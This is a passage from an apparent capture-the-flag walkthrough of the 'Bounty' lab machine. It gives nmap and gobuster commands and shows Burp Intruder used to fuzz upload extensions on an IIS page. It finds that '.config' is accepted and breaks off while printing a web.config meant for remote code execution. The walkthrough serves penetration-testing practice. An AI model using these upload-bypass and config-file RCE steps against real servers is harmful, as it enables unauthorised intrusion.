Bounty
Nmap
sudo nmap -Pn -n 10.129.4.92 -sC -sV -p- --min-rate=10000 --open
sudo nmap -Pn -n 10.129.4.92 -sU --top-ports=100 --reason

HTTP - 80
Run a gobuster scan
We dont get anything back, but since port 80 is the only port open lets do another gobuster scan this time we will use file extensions and make sure to include asp and aspx since we see IIS is running
Note: I had left my computer running for a bit since running the nmap scan, lost vpn connection, reconnected, and started the machine again. Thats why the IP is now different
sudo gobuster dir -w '/usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt' -u http://10.129.4.191 -t 42 -b 400,401,403,404 --no-error -x php,txt,html,asp,aspx

We get a hit for transfer.aspx and if we navigate to the url we get a file upload page

We find that uploading a file.aspx gets blocked but .jpg works. so we send the .jpg request to burpsuite
We want to automate finding the extensions that work such as jpg so we dont have spend time manually doing it. So lets create a wordlist
nano extensions.txt
exe
config
aspx
php
php7
pl
cgi

Now lets send our request we have in repeater to intruder
find where it says the name of the file in the request and delete the extension. Right click and send to Intruder

Once in intruder, clear any default squigglys and then add 2 squigglys with EXTENSION in between

Then go to the right and choose Load from the Payload options
We can see our extensions load correctly

We get status 200 for all of them but if we filter by length we see only one of them is different
config is an extension that is accepted
So we google how to use it for rce and get a hit on a blog post outlining how to do it
And the vulnerable config file contents:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
	<system.webServer>
		<handlers accessPolicy="Read, Script, Write">
